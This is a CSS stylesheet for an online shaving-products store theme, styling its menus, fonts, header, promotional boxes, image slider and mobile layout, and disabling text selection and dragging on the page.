#Menu_QE5JV2J2 nav > ul > li.dropdown:not(:hover) > a, #Menu_QE5JV2J2 nav > ul > li.dropdown:not(:hover) > * > a, #Menu_QE5JV2J2 nav > ul > li:not(.dropdown) > a:not(:hover), #Menu_QE5JV2J2 nav > ul > li:not(.dropdown) > * > a:not(:hover) {
  background-color: transparent;
}

#Menu_QE5JV2J2 nav > ul > li.dropdown:not(.tb_selected):hover > a, #Menu_QE5JV2J2 nav > ul > li.dropdown:not(.tb_selected):hover > * > a, #Menu_QE5JV2J2 nav > ul > li:not(.dropdown):not(.tb_selected) > a:hover, #Menu_QE5JV2J2 nav > ul > li:not(.dropdown):not(.tb_selected) > * > a:hover {
  background-color: transparent;
}

#Menu_QE5JV2J2 nav > ul > li.tb_selected > a, #Menu_QE5JV2J2 nav > ul > li.tb_selected > * > a {
  color: #ffffff;
}

#Menu_QE5JV2J2 nav > ul > li.tb_selected > a, #Menu_QE5JV2J2 nav > ul > li.tb_selected > * > a {
  background-color: transparent !important;
}

#Menu_QE5JV2J2 nav > ul > li:before {
  color: #dddddd;
}

#Menu_QE5JV2J2 nav > ul > li, #Menu_QE5JV2J2 nav > ul > li:before {
  border-color: #dddddd;
}

#Menu_QE5JV2J2 .tb_megamenu > [class].dropdown-menu .tb_main_color_bg, #Menu_QE5JV2J2 .tb_megamenu > [class].dropdown-menu .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Menu_QE5JV2J2 .tb_megamenu > [class].dropdown-menu a.tb_main_color_bg:hover, #Menu_QE5JV2J2 .tb_megamenu > [class].dropdown-menu .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#Menu_QE5JV2J2 .tb_megamenu > [class].dropdown-menu a:not(.h1):not(.h2):not(.h3):not(.h4):not(.h5):not(.h6):hover {
  color: #ffffff;
}

.col_HJ6nd .tb_main_color_bg, .col_HJ6nd .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_HJ6nd a.tb_main_color_bg:hover, .col_HJ6nd .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

#IconList_AXmQFF9K a.tb_icon:hover {
  color: #ffffff !important;
}

#IconList_AXmQFF9K a.tb_icon:hover {
  background-color: #aaaaaa !important;
}

#IconList_AXmQFF9K .tb_tooltip {
  background-color: #333333 !important;
}

#IconList_AXmQFF9K .tb_tooltip {
  color: #ffffff !important;
}

.row_6b7kE .tb_main_color_bg, .row_6b7kE .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.row_6b7kE a.tb_main_color_bg:hover, .row_6b7kE .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

.col_VjXDq .tb_main_color_bg, .col_VjXDq .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_VjXDq a.tb_main_color_bg:hover, .col_VjXDq .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

#IconList_QbCl0PfI a.tb_icon:hover {
  color: #ffffff !important;
}

#IconList_QbCl0PfI a.tb_icon:hover {
  background-color: transparent !important;
}

#IconList_QbCl0PfI .tb_tooltip {
  background-color: #333333 !important;
}

#IconList_QbCl0PfI .tb_tooltip {
  color: #ffffff !important;
}

#Html_Y371ER8H .tb_main_color_bg, #Html_Y371ER8H .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Html_Y371ER8H a.tb_main_color_bg:hover, #Html_Y371ER8H .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

                    body,
                    .tb_no_text > span:before
                 {
  font-family: 'Lato';
  font-size: 16px;
  line-height: 24px;
}
h1, .h1 {
  font-family: 'Montserrat';
  font-weight: 700;
  font-size: 32px;
  line-height: 36px;
  letter-spacing: -1px;
}
                    h2,
                    .h2,
                    legend,
                    .box-heading,
                    .panel-heading,
                    .picker-switch,
                    .tb_slider_controls,
                    .checkout-heading,
                    .modal-title,
                    .nav-tabs > li,
                    .tb_accordion_content > .tb_title,
                    .ui-accordion-header,
                    .ui-datepicker-title,
                    .ui-dialog-title
                 {
  font-family: 'Montserrat';
  font-weight: normal;
  font-size: 24px;
  line-height: 36px;
  text-transform: none;
}
h3, .h3 {
  font-family: 'Montserrat';
  font-weight: normal;
  font-size: 19px;
  line-height: 24px;
}
                    h4, .h4,
                    .product-thumb .name,
                    .box-product .name,
                    .product-grid .name,
                    .product-list .name
                 {
  font-family: 'Lato';
  font-weight: 700;
  font-style: italic;
  font-size: 16px;
  line-height: 24px;
}
                    .btn,
                    .button,
                    button,
                    input[type="button"],
                    input[type="submit"],
                    input[type="reset"]
                 {
  font-family: 'Montserrat';
  font-weight: normal;
  font-size: 16px;
}
                    .tbMainNavigation nav > .nav > li > a:not(.btn) > .tb_text,
                    .tbMainNavigation .nav > li > a:not(.btn) > .tb_text,
                    .tbMainNavigation .nav > li > .heading > a
                 {
  font-family: 'Montserrat';
  font-weight: 600;
  font-size: 16px;
  text-transform: uppercase;
}
                    .product-thumb .price,
                    .product-info .price
                 {
  font-size: 20px;
  line-height: 24px;
}
                    .product-thumb .btn
                 {
  text-transform: none;
}
#HeaderLogoSystem_TXk8xnRf {
  font-family: 'Montserrat';
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
#Menu_VIfWm2LT .tb_category_info h2, #Menu_VIfWm2LT .tb_category_info h3, #Menu_VIfWm2LT .tb_category_info h4 {
  font-size: 32px;
  line-height: 36px;
}
#HeaderCartMenuSystem_HJ4nU3fO .heading.heading .tb_label, #HeaderCartMenuSystem_HJ4nU3fO .heading.heading .tb_items {
  text-transform: none;
}
 {
  font-weight: normal;
}
 {
  font-weight: 700;
}
 {
  font-weight: 700;
}
 {
  font-weight: normal;
}
 {
  font-weight: normal;
}
#wrapper {
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
}
#bottom {
    background: url("https://shaveedge.com/image/catalog/15.jpg") no-repeat bottom;
  background-size: auto;  background-attachment: scroll;
}
#bottom > .row {
    background-size:;  background-attachment:;
}
#header {
    background: #000000;
}

                @media (min-width: 540px) and (max-width: 768px) {
                  #wrapper #header .tbLogoCol {
                        -ms-flex-direction: row;
                    -webkit-flex-direction: row;
                            flex-direction: row;
                              -ms-flex-pack: justify;
                    -webkit-justify-content: space-between;
                            justify-content: space-between;
                  }
                }
            
                @media (min-width: 520px) and (max-width: 480px) {
                  #wrapper #header .tbLogoCol {
                        -ms-flex-direction: row;
                    -webkit-flex-direction: row;
                            flex-direction: row;
                              -ms-flex-pack: justify;
                    -webkit-justify-content: space-between;
                            justify-content: space-between;
                  }
                }
            
#Menu_VIfWm2LT .tb_menu_category_332 .tb_multicolumn {
                  -webkit-column-width: 140px;
                     -moz-column-width: 140px;
                          column-width: 140px;
                }#Menu_VIfWm2LT .tb_menu_category_391 .tb_multicolumn {
                  -webkit-column-width: 140px;
                     -moz-column-width: 140px;
                          column-width: 140px;
                }#Menu_VIfWm2LT .tb_menu_category_447 .tb_multicolumn {
                  -webkit-column-width: 140px;
                     -moz-column-width: 140px;
                          column-width: 140px;
                }#Menu_VIfWm2LT .tb_menu_category_393 .tb_multicolumn {
                  -webkit-column-width: 140px;
                     -moz-column-width: 140px;
                          column-width: 140px;
                }#Menu_VIfWm2LT > nav > .nav {  margin-left: -20px;  margin-right: -20px;  padding-right: 20px;}#Menu_VIfWm2LT > nav > .nav > li {  margin-left: 20px;}#Menu_VIfWm2LT > nav > .nav > li > a,#Menu_VIfWm2LT > nav > .nav > li.divider,#Menu_VIfWm2LT > nav > .nav > li.dropdown-header {  line-height: 30px;}#Menu_VIfWm2LT > nav > .nav > li.dropdown > a > .tb_accent_label {  margin-top: -9px;}#Menu_VIfWm2LT > nav > .nav > li > .dropdown-menu {  min-width: 250px;}@media (max-width: 768px) {  #Menu_VIfWm2LT > nav > .nav > li > a {    line-height: 24px;  }}
#HeaderSearchSystem_H9fCdXhw:not(.tb_style_4) .tb_search_wrap {  width: 200px;}#HeaderSearchSystem_H9fCdXhw.tb_style_4:hover .tb_search_wrap > input,#HeaderSearchSystem_H9fCdXhw.tb_style_4:hover .tb_search_wrap > .twitter-typeahead,#HeaderSearchSystem_H9fCdXhw.tb_style_4 .tb_search_wrap > .twitter-typeahead.dropdown-open {  width: 200px !important;}#HeaderSearchSystem_H9fCdXhw.tb_style_4 .tb_search_button:before {  font-size: 180%;}#HeaderSearchSystem_H9fCdXhw.tb_style_4:hover .tb_search_button:before,#HeaderSearchSystem_H9fCdXhw.tb_style_4 .twitter-typeahead.dropdown-open + .tb_search_button:before,.tbMobileMenu #HeaderSearchSystem_H9fCdXhw.tb_style_4 .tb_search_button:before {  font-size: 100%;}
#cart > .nav > li > h3,#cart > .nav > li > h3 > a {  line-height: 20px;}#cart > .nav > li > h3 > a {}#cart > .nav > li > h3 > a > .tb_icon {  font-size: 220%;}
#Menu_GOIUIYEK > nav > .nav > li.divider {  margin-bottom:  5px !important;  padding-bottom: 5px !important;}#Menu_GOIUIYEK > nav > .nav > li > a,#Menu_GOIUIYEK > nav > .nav > li.dropdown-header {  padding-top: -2px !important;  padding-bottom: -2px !important;}#Menu_GOIUIYEK > nav > .nav > .dropdown:after,#Menu_GOIUIYEK > nav > .nav > .dropdown > .hidden + ul > li:after {  margin-top: 5px;}#Menu_GOIUIYEK > nav > .nav > li:not(:last-child) > ul:not(.dropdown-menu) {  padding-bottom: -2px;}#Menu_GOIUIYEK > nav > .nav > li > .dropdown-menu {  min-width: 250px;}@media (max-width: 768px) {}
#Menu_BDFK9LA5 > nav > .nav > li.divider {  margin-bottom:  5px !important;  padding-bottom: 5px !important;}#Menu_BDFK9LA5 > nav > .nav > li > a,#Menu_BDFK9LA5 > nav > .nav > li.dropdown-header {  padding-top: -2px !important;  padding-bottom: -2px !important;}#Menu_BDFK9LA5 > nav > .nav > .dropdown:after,#Menu_BDFK9LA5 > nav > .nav > .dropdown > .hidden + ul > li:after {  margin-top: 5px;}#Menu_BDFK9LA5 > nav > .nav > li:not(:last-child) > ul:not(.dropdown-menu) {  padding-bottom: -2px;}#Menu_BDFK9LA5 > nav > .nav > li > .dropdown-menu {  min-width: 250px;}@media (max-width: 768px) {}
#Menu_QE5JV2J2 > nav > .nav > li.divider {  margin-bottom:  5px !important;  padding-bottom: 5px !important;}#Menu_QE5JV2J2 > nav > .nav > li > a,#Menu_QE5JV2J2 > nav > .nav > li.dropdown-header {  padding-top: -2px !important;  padding-bottom: -2px !important;}#Menu_QE5JV2J2 > nav > .nav > .dropdown:after,#Menu_QE5JV2J2 > nav > .nav > .dropdown > .hidden + ul > li:after {  margin-top: 5px;}#Menu_QE5JV2J2 > nav > .nav > li:not(:last-child) > ul:not(.dropdown-menu) {  padding-bottom: -2px;}#Menu_QE5JV2J2 > nav > .nav > li > .dropdown-menu {  min-width: 250px;}@media (max-width: 768px) {}
#IconList_AXmQFF9K .tb_icon_list.tb_list_view li:not(:last-child) > * {  padding-bottom: 30px;}
#IconList_QbCl0PfI .tb_icon_list.tb_inline_view {  margin-top: -10px;}#IconList_QbCl0PfI .tb_icon_list.tb_inline_view li {  margin-top: 10px;}

        .tb_wt_header_search_system .twitter-typeahead .dropdown-menu {
            width: 250px;
        }
        
#footer {
    background: url("https://shaveedge.com/image/catalog/footer.jpg") no-repeat center;
  background-size: auto;  background-attachment: scroll;
}
#footer > .row {
    background-size:;  background-attachment:;
}


@media (min-width: 769px) {
      }

@media (min-width: 1041px) {
    .main {
    max-width: calc(100%) !important;
  }
      }
@media (min-width: 1261px) {
  .main {
    max-width: calc(100%) !important;
  }
    }



/*****************************************************/
/******   C U S T O M    S T Y L E S   ***************/
/*****************************************************/

.is_stuck {
  min-width: 0 !important;
}
.tb_sticky_sidebar {
  min-width: 0;
}
#header.tbSticky {
  box-shadow: none;
}
.dropdown-menu {
  border-radius: 0;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}

#bottom .col-md-auto {
  flex: 1 1 auto;
}
#copy {
  text-align: center;
}
#copy br {
  display: none;
}

input,
select,
textarea
{
  border-radius: 0 !important;
}
.btn {
  box-shadow: none;
  border-radius: 0;
}
.breadcrumb li:last-child:not(:nth-child(2)):not(:nth-child(3)) a {
  display: none;
}

.tb_system_page_title + .tb_system_search_box h2 {
	display: none;
}

.tb_article .tb_meta + .tb_text_wrap {
  margin-top: 0;
  padding-top: 0;
}
.tb_article .tb_meta + .tb_text_wrap:after {
  content: none;
}
.tb_text_wrap a:not(:hover) {
    color: #FFF;
}


#threeboxescont {
    width: 100%;
    height: auto;
    background-image: none;
    background-size: cover;
    clear: both;
    padding-bottom: 50px
}

#threeboxes {
    margin: 10px;
    width: auto;
    height: 300px;
    clear: both
}

.threeboxesh1 {
    padding-top: 50px;
    color: #000;
    font-size: 42px;
    text-align: center;
    font-weight: 300
}

#threeboxes .onebox {
    width: 30%;
    height: 300px;
    float: left;
    margin: 1.5%
}

#threeboxes .oneboxcontent {
    width: 100%
}

#threeboxes .oneboxcontent:hover .oneboximg img {
    transform: scale(1.1, 1.1);
    transition: 0.5s;
    opacity: 0.4
}

#threeboxes .oneboxcontent:hover .oneboximg {
    border: 4px solid #000;
    transition: 0.5s
}

#threeboxes .oneboxcontent .oneboximg {
    width: auto;
    height: 182px;
    overflow: hidden;
    background-color: #000;
    border: 4px solid transparent
}

#threeboxes .oneboxcontent img {
    width: 100%;
    transition: 0.5s
}

#threeboxes .oneboxcontent .oneboxh3 {
    color: #000;
    text-align: center;
    width: 100%;
    padding-top: 10px;
    font-size: 22px;
    font-weight: 300;
    font-family: 'Dosis', sans-serif!important;
    border-bottom: 1px solid #dbdbdb;
    padding-bottom: 14px
}

#threeboxes .oneboxcontent .oneboxdesc {
    color: #000;
    text-align: center;
    width: 100%;
    font-size: 16px;
    font-weight: 100;
    font-family: 'Dosis', sans-serif!important
}
.goog-te-gadget-simple .goog-te-menu-value span {
    text-decoration: none;
    color: #000;
}
@media (min-width: 120px) and (max-width: 650px) {
                 
                  .mightySlider.fullscreen, .mightySlider.fullscreen .frame {
      display: NONE;
}
  
  .mSSlide img{
  
    display: NONE;
  
}
                    #FireSlider_QqLn4238 .mightySlider .ms_scene {
  width:   0px;
  height:  0PX;
}
#FireSlider_QqLn4238 {
    min-height: 300px;
      max-height: 0px;
  }

#header.tbSticky.container-fluid:not(.tb_sticky_width_fixed), #header.tbStickyScrolled.tb_sticky_width_full, #sticky_header.tb_sticky_width_full {
    left: 0;
    right: 0;
    width: 100%;
    max-width: none;
  BACKGROUND-COLOR: #000;
}

#site_logo img {
    max-width: 220px;
    max-height: 100px;
    BACKGROUND-COLOR: #000;
    PADDING: 10PX;
}
#header.tb_header_transparent:not(.tbStickyScrolled), #header.tb_header_transparent:not(.tbStickyScrolled) > .row-wrap, #header.tb_header_transparent:not(.tbStickyScrolled) > .row-wrap > .row, #header.tb_header_transparent:not(.tbStickyScrolled) > .row-wrap > .row > .col {
    background: #000 none !important;
    box-shadow: none !important;
}   
   .threeboxesh1 {
        font-size: 34px
    }
    
    #threeboxescont {
        height: auto!important
    }
    
    #threeboxes .onebox {
        width: 30%;
        height: auto!important;
        margin: 5px
    }
    
    threeboxesh1 {
        font-size: 32px
    }
    #threeboxes .onebox {
        width: 100%;
        height: auto!important;
        margin: 15px 0
    }
  #threeboxes .oneboxcontent {
    width: 100%;
}
  .threeboxesh1 {
    padding-top: 50px;
    color: #000;
    font-size: 30px;
    text-align: center;
    font-weight: 300;
}
  
  #threeboxes .oneboxcontent {
    width: 100%;
}
  #threeboxes .oneboxcontent .oneboximg {
    height: auto!important;
}
  #threeboxes .oneboxcontent .oneboximg {
    width: auto;
    height: 182px;
    overflow: hidden;
    background-color: #000;
    border: 4px solid transparent;
}
  #threeboxes .oneboxcontent img {
    width: 100%;
    transition: 0.5s;
}
  #FireSlider_QqLn4238 {
    min-height: 180px;
    max-height: 0px;
}
  
}
.tb_grid_view .product-thumb .caption * {
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    text-align: center;
}
.tb_grid_view .product-thumb .price-regular, .tb_grid_view .product-thumb .price-old, .tb_grid_view .product-thumb .price-new {
    margin: 0 3px;
    color: #cea63e;
}
.dl-horizontal {
    
    font-size: 1.5em;
    line-height: 1.5em;
}
@media (max-width: 650px) and (min-width: 120px){
.mSSlide img {
   display: block;
}}

body, html{     
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;  
}



.disableselect {
  -webkit-touch-callout: none; 
  -webkit-user-select: none;   
  -khtml-user-select: none;    
  -moz-user-select: none;    
  -ms-user-select: none;      
   user-select: none;          
                                 
}


.disabledrag{
   -webkit-user-drag: none;
  -khtml-user-drag: none;
  -moz-user-drag: none;
  -o-user-drag: none;
   user-drag: none;
}


